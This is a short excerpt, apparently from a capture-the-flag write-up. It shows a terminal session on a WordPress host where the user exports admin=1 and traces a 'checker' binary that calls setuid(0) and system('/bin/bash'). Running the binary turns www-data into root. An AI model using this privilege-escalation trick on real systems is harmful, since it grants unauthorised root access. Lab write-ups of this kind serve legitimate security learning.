 www-data@blog:/var/www/wordpress$ export admin=1
export admin=1
www-data@blog:/var/www/wordpress$ ltrace checker
ltrace checker
getenv("admin") = "1"
setuid(0) = -1
system("/bin/bash"www-data@blog:/var/www/wordpress$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@blog:/var/www/wordpress$ checker
checker
root@blog:/var/www/wordpress#